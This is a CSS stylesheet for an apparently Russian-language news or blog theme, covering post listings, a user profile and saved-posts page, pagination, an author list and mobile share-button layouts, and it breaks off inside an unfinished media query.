.listing-item-blog-1[max-width~="420px"] .featured{
    float: left;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured {
    float: left;
    margin-right: 4%;

}
article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title, article.listing-item-blog-3 > .title{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
    line-height: 18px;
    font-size: 1.125em;
    text-align: inherit;
    text-transform: none;
    color: #555555;
}
article.listing-item-blog-1 .post-summary {
    font-family: Roboto;
    font-size: 0.875em;
    line-height:18px;
    color: #777777;
}
/* Classic-1 */
.main-2items-news h2.title,
.main-1item-news h2.title
{
    font-family: "Georgia Bold";
    color: #555555;
}
.main-1item-news h2.title{
    font-size: 2.25em;
    line-height: 40px;
}
.main-2items-news h2.title{
    font-size: 1em;
    line-height: 16px;
}
.listing-item-classic-1 h2.title:hover{
    color: #000000;
}
/* Summary */

.main-1item-news .post-summary{
    font: 1.125em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 24px;
}
.main-2items-news .post-summary{
    font: 0.75em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 14px;
}

/* Image section */
.main-2items-news .listing-item-classic-1 .featured {
    margin-bottom: 10px;
}
.main-2items-news .listing-item-classic-1 .featured .img-holder:before{
    padding-top: 67.5555%;
}
.main-1item-news .listing-item-classic-1 .featured .img-holder:before
{
    padding-top: 56.14%;
}
/* Meta-data */
.post-meta time{
    position: relative;
    color: #b4b4b4;
    font-size: 0.75em;
    font-family: Roboto!important;
}
/**/
.front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
    display:none;
}
.front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
    display:block;
}

/* All view button */
a.view-all-button span{
    text-transform: lowercase;
}
a.view-all-button{

    display: block;
    background-color: #bbbbbb;
    height: 25px;
    padding: 7px;
    border-radius: 5px;
    color: #ffffff;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    line-height: 12px;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
}
a.view-all-button:hover{
    background-color:#777777;
}
.bs-listing-listing-thumbnail-1 a.view-all-button{
    margin-top: 0;
}
.main-responsive{
    display: none;
}
.right-responsive{
    display: block;
}

/**
 * => Profile page restyling || page-id-10757
 **/

.user-profile-header{
    display: flex;
    width: 100%;
    padding: 14px 10px 14px 20px;
    border: 1px solid #b9b9b9;
    font-family: 'Geogia';
    font-size: 1em;
    color: #555555;
}

.user-profile-content {
    padding: 40px 0 25px 0;
}

.user-profile-name{
    font-weight: bold;
}

.user-profile-email{
    font-family: 'Roboto';
    font-size: 0.75em;
}

.userpic-wrapper{
    height:45px;
    width:45px;
    float: left;
    margin-right:10px;
}

.h-block1{
    width:55%;

}

.h-block2{
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f4f4f4;
    margin: -14px 0;
}

.h-block3{
    width:20%;
    display: flex;
    align-items: center;
    justify-content: flex-end;

}

.h-block2 span{
    display: block;
    font-family: 'Roboto';
    font-size: 0.75em;
    padding-left: 10px;
}

.h-block3 button{
    width: 115px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    text-align: left;
    float: right;
    background-repeat: no-repeat;
    background-position: 93px;

}
.h-block3 button.down{
    background-image: url(images/btn_arr_cl.png);
}
.h-block3 button.up{
    background-image: url(images/btn_arr_op.png);
}
.h-block3 button:hover{
    background-color: #777777;
}

.form-row {
    display:flex;
}
#profile-form{
    margin-top:-1px;
    padding: 0px 10px 0px 20px;
    border: 1px solid #b9b9b9;

    display: none;
}

.form-item{
    white-space: nowrap;
    margin-bottom:15px !important;
    width: 55%;
}

.form-item label {
    min-width:80px;
    font-family:'Roboto';
    font-weight: normal;
    color:#000000;
}

.form-item input {
    font-family:'Roboto';
    font-size:0.875em;
    color:#777777;
    width:60%;
    box-shadow:none;
    border: 2px solid;
    border-color: rgba(0, 0, 0, 0);
    border-radius: 5px;
}
.form-item input.edit {
    border: 2px solid #dadada;
    border-radius: 5px;
}

.form-item a {
    margin-left: 3%;
}
.edit-icon{
    height:20px !important;
}

.form-desc span {
    font-family:'Roboto';
    font-style: italic;
    font-size:0.75em;
    width:182px;
}

.form-desc {
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.user-profile-buttons{
    background-color: #f4f4f4;
    margin: 0 -10px -14px -20px;
    padding: 21px 10px 21px 20px;
    border-top: 1px solid #dadada;
}

.exit{
    width: 60px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 0.75em;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;

}

.save{

    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.reset {
    margin-right:10px;
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.save:hover, .reset:hover, .exit:hover{
    background-color: #777777;
    color:#ffffff !important;
}
.error-msg{
    font-family:"Roboto Italic";
    font-size: 13px;
    color: #a50101;
}
.error-inpt{
   border: 2px solid #a50101;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}

/* pagination */

.bs-pagination {
    position: relative;
}
.btn-bs-pagination{
    line-height: 27px !important;
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
}
.bs-pagination-label {
    position: absolute;
    right: 0;
    top: 6px;
    margin-right: 75px;
    color: #777777;
    font-family: "Roboto";
    font-size: 0.85em;
    vertical-align: super;
}
.btn-bs-pagination.bs-pagination-in-loading, .btn-bs-pagination:hover, .btn-bs-pagination.hover {
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover {
    border: 2px solid #bbbbbb !important;
}

/* show posts */

.ril-header {
    margin:10px 0px 35px 0px;
    padding: 20px 10px 14px 10px;
    background-color: #ededed;
}

.ril-title {
    font-family: 'Roboto';
    font-size: 1em;
    font-weight: bold;
    color: #555555;
    padding-left:25px;
    background-image: url(images/icons/clock_active.svg);
    background-repeat: no-repeat;
    background-position: 0 5px;
    background-size: 17px;
}

.ril-count {
    font-family: 'Roboto';
    font-size: 14px;
    color: #777777;
    padding-left:25px;
}

.ril-buttons {
    margin-top:30px;
}

.ril-btn-select-all {
    margin-right: 20px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float:left;
}

.ril-btn-select-all:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: left;
}

.ril-btn-remove{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-align:left;
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
    background-image: url(images/x.png);
    background-repeat: no-repeat;
    background-position: 141px;
    padding-right: 30px;
}

.ril-btn-deselect-all:hover, .ril-btn-remove:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all:focus, .ril-btn-remove:focus, .ril-btn-select-all:focus{
    background-color: #bbbbbb;
    color: #ffffff !important;
}

.ril-post-item {
    position:relative;
}

.ril-post-item a{
    border-radius:5px;
}
.page-id-10757 .entry-content img{
    object-fit: cover;
}

/* _post */
.check-wpapper{
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
.thumb-wrapper{
    height:150px;
    overflow:hidden;
    border-radius: 5px;
}

.thumb-wrapper img{
    min-height:150px;
}
.profile-announce{
  display: none;
}
/* block: listin-item-thumbnail */
.page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
   display:none;
}
@media (min-width: 801px) and (max-width: 1100px){

    .user-profile-header{
        padding: 12px 0px 12px 5px;
    }

    .h-block1 {
        width: 50%;
    }

    .h-block2 {
        width: 30%;
        max-width: 210px;
    }

    .h-block2 span {
        padding-right: 5px;
    }

    .h-block3 {
        width: 22.5%;
        justify-content: center;
    }

    .h-block3 button {
        padding: 0 7px;
    }


}

@media (min-width: 801px) and (max-width: 830px){

    .h-block2 {
        width: 32%;
    }

    .h-block3 {
        width: 20%;
    }

    .h-block3 button {
        width: 85%;
        text-align: center;
    }

    .form-item {
        width:70%;
    }
}
@media only screen and (max-width: 800px){


    /* pagination */
    .btn-bs-pagination {
        line-height: 36px !important;
        min-height: 45px;
        min-width: 45px;
        font-size: 34px!important;
    }
    .bs-pagination-label {
        top: 8px;
        font-size: 1.125em;
        margin-right: 115px;
    }
    .btn-bs-pagination.prev {
        margin-right: 5px;
    }
    .btn-bs-pagination.prev .fa {
        margin-right: -20px;
    }
    .btn-bs-pagination.next .fa {
        margin-left: -20px;
    }
    .btn-bs-pagination .fa {
        margin-top: 6px;
    }

    .listing-item-tb-1 .title a{
        min-height: 60px;
        font-weight: 500;
        line-height: 20px;
        font-size: 1em;
    }
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .profile-announce {
        display: block;
        font-family: "Georgia Bold";
        font-size: 1.5em;
        color: #555555;
        border-top: 1px solid #ababab;
        padding-top: 12px;
        padding-bottom: 25px;
    }
    .profile-announce:before{
        content: "";
        position: absolute;
        top: 0;
        border-top: 1px solid #ababab;
        width: 33.333%;
        height: 6px;
        background-color: #e9e9e9;
    }

    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .h-block0{

    }
    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
        font-size:1em;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 1em;
        height: 50px;
        background-position: 89.5% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:1.125em;
        width:100%;
    }

    .user-profile-email{
        font-size:1em;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:1.125em;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:1em;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding-left: 45px;
    }

    .ril-count {
        font-size:1.125em;
        font-weight:bold;
        padding-left: 45px;
    }

    .page-id-10757 .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }
    .page-id-10757  a.view-all-button{
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width:auto;
        font-size: 16px;
    }
    .page-id-10757 .listing-thumbnail .post-meta,
    .page-id-10757 .listing-thumbnail .post-meta a span{
        font-weight: 400;
        font-size: 1em;
    }
    .page-id-10757 .ril-buttons button{
        font-size: 1em;
    }
    .page-id-10757 .ril-btn-remove{
        background-size: 25px;
        background-position: right 10px top 10px;
        padding-right: 40px;
    }
    .page-id-10757 .ril-btn-select-all{
        width: 135px;
    }
    .page-id-10757 .user-profile-content {
        padding: 20px 0 25px 20px;
    }
    .page-id-10757 .listing.columns-1 .listing-item.listing-mg-4-item {
        width: 100%;
        padding: 0;

    }
    .listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before,
    .listing-mg-4-item .item-content:before{
        padding-top: 330px;
    }
    h3.section-heading span.h-text,
    h4.section-heading span.h-text{
        font-size: 1.4em;
    }
    .section-heading:after{
        display: none;
    }
    .listing-mg-4-item .content-container, .listing-mg-4-item .title {
        font-size: 20px;
        text-align: inherit;
        text-transform: initial;
    }
    .page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
         display:block;
     }
    /* Main page Tabl 768px || page-id-16*/
    .main-responsive{
        display: block;
    }
    .right-responsive{
        display: none;
    }
    .front-page .actual-block{
        display:table;
    }
    .front-page .actual-block .main-2items-news{
        display:table-footer-group;
    }
    .front-page .actual-block .main-1item-news{
        display:table-header-group;
    }
    .front-page .body-blocks{
        display:table;
    }
    .front-page .body-blocks .left-body-block{
        display:table-header-group;
    }
    .front-page .body-blocks .mid-body-block{
        display:table-footer-group;
    }
    .front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
        display:block;
    }
    .front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
        display:none;
    }
    a.view-all-button {
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width: 100%;
        font-size: 16px;
    }
    article.listing-item-blog-1 > .title{
        line-height: 1.25em;
        font-size: 1.125em;
        text-align: inherit;
        text-transform: none;
        color: #555555;
    }
    article.listing-item-blog-1 .post-summary {
        font-size: 1em;
        line-height:20px;
        color: #777777;
    }
    article.listing-item-text-3 .title, article.listing-item-text-4 .title {
        font-family: "Roboto Bold";
        font-size: 1em;
        line-height: 20px;
    }
    .listing-mg-4-item h2.title{
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        font-size: 1.25em;
    }
    .listing-mg-4-item .img-cont{
        background-position: 0 top!important;
    }

    /* main-2-items-news Classic-1 block*/
    .main-2items-news h2.title{
        font-size: 1.125em;
        line-height: 20px;
    }
    .main-2items-news .post-summary {
        font-size: 1em;
        line-height: 18px;
    }
    /*  post-meta */
    .post-meta {
        padding-top: 15px;
    }
    /* Heading */
    .section-heading:before{
        height:            16px;
        width:             16px;
    }
}
/* @media 767px >>-- end */

@media only screen and (max-width: 800px) and (min-width: 426px){
    .ril-title{
        background-size: 35px;
        padding-left: 45px;
        height: 40px;
    }
    .user-profile-buttons {

        padding: 20px 0px 20px 10px;
        display: block;
    }
    .exit, .save, .reset {
        display: inline;
    }
    .exit{
        margin-right: 15px;
    }
    .save {
        order: 3;
        float:right;
        margin-right: 10px;
    }
    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0 0 10px;

        flex-wrap:wrap;
    }
    .check-wpapper {
         top: 22px;
         right: 22px;
     }
    .post-meta{
        clear: both;
    }
    .page-id-10757 .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
    }
    .page-id-10757 .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .listing-tb-1 article:last-of-type{
        display:block;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1{
        width: 48%;
        float: left;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1:nth-of-type(odd){
        margin-right: 4%;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item{
        width: 48%;
        float:left;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    /* main classic-1 */
    .main-2items-news .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
        margin-bottom: 0;
    }
    .main-2items-news .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .container {
        padding-left: 45px;
        padding-right: 45px;
    }
    .copy-footer >.row {
        padding: 0 30px 0 30px;
    }
}
/* @media max 767px and 426px >>-- end */

@media only screen and (max-width: 610px){

    .ril-btn-select-all, .ril-btn-deselect-all, .ril-btn-remove {
        height: 45px;
        margin: 0 10px 10px 0;
        float: left;
    }
    .ril-btn-select-all {

        width: 135px;

    }
}

@media only screen and (max-width: 425px){
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }

    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
        font-size:16px;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 16px;
        height: 50px;
        background-position: 90% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:18px;
        width:100%;
    }

    .user-profile-email{
        font-size:16px;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:18px;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:16px;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding: 10px 0 10px 45px;
    }

    .ril-count {
        font-size:18px;
        font-weight:bold;
        padding-left: 45px;
    }

    .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }

    /* Main page mob 425px || page-id-16 || front-page*/
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured{
        float: left;
        width:100%;
    }
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured {
        margin: 0 0 3% 0;
    }
    .listing-item-blog-5 .featured .img-holder,
    .listing-item-blog-1 .featured .img-holder{
        width:100%;
        max-height: 160px;
    }
    .listing-item-blog-1 > .title,
    .listing-item-blog-2 > .title,
    .listing-item-blog-3 > .title {
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        line-height: 20px!important;
    }
    .main-responsive{
        display: block;
    }
    .main-2items-news .post-summary,
    .main-1item-news .post-summary
    {
        font-size: 1em;
        line-height: 1.25em;
    }
    .main-1item-news h2.title {
        font-size: 1.125em;
        line-height: 20px;
    }
    .listing-item-blog-1 .post-summary{
        font-family: Roboto;
        font-size: 16px;
        line-height: 20px;
        color: #777777;
    }
    .main-2items-news article:not(:last-of-type){
        margin-bottom: 20px;
    }
    .listing-tb-1 article:last-of-type{
        display:none;
    }
    .main-1item-news .listing-item-classic-1 .featured {
        margin-bottom: 10px;
    }
}
/* @media 425px >>-- end */

@media only screen and (max-width: 377px){
    .exit,  .reset {
        width:100%;
        margin: 0px 10px 20px 0px !important;
    }
    .page-id-10757 .ril-btn-select-all {
        width: 100%;
    }
    .save {
        width:100%;
        margin:0 10px 0px 0px;
    }
    .ril-buttons button{
        width: 100%;
        margin: 0 10px 20px 0;
    }
    .ril-btn-remove{
        text-align: center;
        padding-left: 40px;
    }

}


.mgheader{

}
.separator{
    width: 100%;
    height: 35px;
    position: relative;
    background-color: #ededed;
    margin-top: 20px;
    margin-bottom: 30px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

/*пуш увед*/
#onesignal-bell-launcher {
    display: none;
}
/*пуш увед*/
/*Список авторов*/
.author-hero {
    font-family: "Georgia Bold";
    font-size: 1.5em;
    margin-top: 0px;
    margin-bottom: 50px;
    color: #555555;
}

.author-container {
    height: 265px;
    display: inline-block;
    width: 32%;
    margin-bottom: 50px;
}

.author-container img {
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}

.author-name {
    font-family: "Georgia Bold";
    font-size: 1.125em;
    color: #555555;
    margin-top: 5px;
    margin-bottom: 5px !important;
}

.author-count {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-description {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-btn {
    text-align: center;
    background-color: #BBBBBB;
    border-radius: 5px;
    color: #ffffff;
    height: 25px;
    margin-top: 20px;
}

.author-btn a {
    font-family: "Roboto";
    text-align: center;
    color: #ffffff;
    display: block;
    font-size: 0.75em;
    line-height: 2;
}
.author-description-block {
    max-width: 200px;
    display: inline-block;
    width: 86%;
}

.author-description-block p {
    margin-bottom: 3px;
    line-height: 1;
}

.author-margin {
    margin-left: 2%;
    margin-right: 2%;
}

.author-facebbok {
    width: 23px;
    height: 23px;
    background-color: #C7C7C7;
    color: #ffffff;
    border-radius: 50%;
    text-align: center;
    float: right;
}

@media (max-width: 800px){
    .author-container {
        width: 48%;
        height: 100%;
    }

    .author-name{
        margin-top: 8px;
    }

    .author-margin {
        margin-right: 0px;
        margin-left: 0px;
    }

    .author-container:nth-child(odd) {
        margin-left: 2%;
    }

    .author-container:nth-child(even) {
        margin-right: 2%;
    }

    .author-btn {
        height: 45px;
        padding-top: 9px;
        width: 69%;
        float: left;
    }

    .author-description-block {
        max-width: 225px;
        display: block;
    }

    .author-facebbok {
        height: 45px;
        width: 45px;
        margin-top: 20px;
        padding: 10px;
    }

    .author-facebbok i {
        font-size: 27px;
    }
    .author-btn a {
        font-size: 1em;
        line-height: 1.8;
    }
}

@media (max-width: 473px) {
    .author-btn {
        font-size: 13px;
        padding-top: 11px;
        width: 73%;
    }

    .author-container img {
        height: 165px;
    }
}

@media (max-width: 425px) {
    .author-container {
        width: 100%;
        margin-right: 0px !important;
        margin-left: 0px !important;
    }

    .author-btn {
        width: 80%;
    }
}
/*Список авторов*/
/*Blog 1*/

/*@media (min-width: 425px) and (max-width: 574px) {
    a.read-it-later-btn {
        margin-top: 15px;
    }
}*/

article.listing-item-blog-1 > .title {
    font-family: "Georgia Bold";
    font-weight: normal;
}

@media (min-width: 426px) and (max-width: 800px) {
    .adv-tabl{
        width:48%;
        float:left;
    }
    .twitter-follow-tabl{
        width:48%;
        float:right;
    }
    .bs-likebox{
        width:48%;
        float:right;
    }
    .listing-item-blog-5[max-width~="420px"] .featured, .listing-item-blog-1[max-width~="560px"] .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .listing-item-blog-5 .featured .img-holder, .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    a.read-it-later-btn {
        padding-top: 14px !important;
        padding-left: 55px !important;
        height: 45px !important;
    }

    .listing.columns-2[max-width~="450px"] .listing-item{
        float: left;
        width: 50%;
    }

    .listing-item-blog-1 {
        width: 50% !important;
        float: left !important;
    }

    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 15px !important;
        clear: left;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 15px !important;
    }
}

@media (max-width: 425px) {
    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 0px;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 0px;
    }
}
/*Blog 1*/
/*mobile header*/
@media (max-width: 800px) {
    .bs-pagination, .bs-control-nav
    {
        margin-top: 20px;
    }
    .sign-in-block, .user-pannel {
        top: 75px;
        left: 0px;
        width: 100%;
    }

    .responsive-header .responsive-header-container {
       /* border-bottom: 2px solid #C7C7C7;*/
    }

    .icon-sub {
        margin-right: 2%;
    }

    .defer div:first-child::before {
        height: 35px;
        width: 35px;
    }

    .defer div:first-child {
        padding-left: 45px;
    }
}
/*mobile header*/
/*responsive full text*/
#non-mobile {
  display: none;
}

#show-mobile .single-post-share.top-share {
    display: none;
}

@media (max-width: 800px) {
    .betteradscontainer.bottom_social_btns_after {
        display: none;
    }
    .post-template-1 .single-post-title {
        font-size: 1.5em !important;
    }

    .post-tp-1-header .term-badges a {
        font-size: 0.875em;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-family: "Roboto Bold";
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-family: "Roboto Bold";
        font-weight: normal;
    }

    .post-meta-social {
        min-height: 150px;
    }

    #non-mobile {
        display: block;
    }

    .post .entry-content figure, .post .entry-content img {
        border-radius: 5px;
    }

    .single-featured img {
        height: 165px;
    }

    .single-featured {
        display: inline-block;
        width: 43%;
    }

    .post-meta-social {
        display: inline-block;
        margin-left: 0px;
        padding-left: 7%;
        width: 50%;
    }

    .post-tp-1-header .term-badges a {
        margin-left: 0px;
    }

    .post-tp-1-header .term-badges .term-badge {
        margin-right: 12px;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 15px;
    }

    .post-tp-1-header .term-badges a {
        /*height: 35px;*/
        padding: 8px 12px;
    }

    .single-post-share.top-share {
        display: none;
    }

    #show-mobile {
        margin-bottom: 30px;
    }

    .single-post-share .social-item a {
        width: 50px;
        height: 50px;
        line-height: 60px;
        font-size: 30px;
        padding-top: 10px;
    }

    .social-item .fb_messenger a {
        padding-top: 0px;
    }

    .single-post-share .social-item.viber a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share .social-item.fb_messenger a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share li {
        margin: 0 20px 4px 0;
        margin-bottom: 20px;
    }

    .single-post-share .social-item a .fa {
        font-size: 30px;
    }

    .post-share-buttons-title {
        padding-bottom: 15px;
    }

    .reed-us-buttons-block {
        margin-top: 5px;
    }

    .reed-us-buttons-block .reed-us-buttons-button {
        width: 65px;
        height: 50px;
        margin-right: 20px;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        padding-bottom: 15px;
    }

    .h5ab-print-button-container {
        display: none;
    }

    .entry-content {
        padding-bottom: 30px;
    }

    .author-block{
        font-family: "Georgia";
    }

    .entry-terms {
        margin-bottom: 12px;
    }

    .post-share.bottom-share .reed-us-buttons-block {
        float: left;
    }

    #LentaInformComposite625459 .mgline {
        width: 50%;
    }

    .post-related {
        display: none;
    }
}

@media (max-width: 530px) {
    .single-post-share li {
        /*margin-right: 6px;*/
    }
}

@media (max-width: 449px) {
    .post-tp-1-header .term-badges a {
        padding: 8px 6px;
    }
}

@media (max-width: 425px) {
    #show-mobile {
        display: none;
    }
    .single-featured {
        width: 100%;
    }

    .telegram a i {
        font-size: 27px !important;
    }

    .post-meta-social {
        padding-left: 0%;
        width: 100%;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 10px;
    }

    .post-tp-1-header .term-badges a {
        padding: 8px 12px;
    }

    .single-post-share li {
        margin-right: 20px;
        margin-bottom: 20px;
    }

    .reed-us-buttons-block {
        margin-top: 10px;
        width: 100%;
    }

    .post-meta.single-post-meta > span + a {
        padding-left: 55px !important;
    }

    .separator {
        margin-top: 30px;
        margin-bottom: 40px;
    }
}
/*responsive full text*/

/*about page*/
.bs-about .about-title {
    max-width: 228px;
    float: left;
    padding-top: 10px;
    margin-right: 50px;
    margin-bottom: 15px;
}

.about-text-page p {
    font-family: "Georgia";
    font-size: 1em;
    color: #555555;
    line-height: 24px;
}

.section-heading::before {
    /*display: none;*/
}

.bs-about .section-heading {
    padding-left: 0px;
    font-family: "Georgia";
    font-size: 1.5em;
    color: #555555;
}

.bs-about .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-margin-bot {
    margin-bottom: 0px !important;
}

.no-margin-bot .rubric-announce {
    padding-bottom: 0px;
    margin-bottom: 3px;
}
@media (min-width: 801px) {
    .main-2items-news article{
        margin-bottom: 20px;
    }
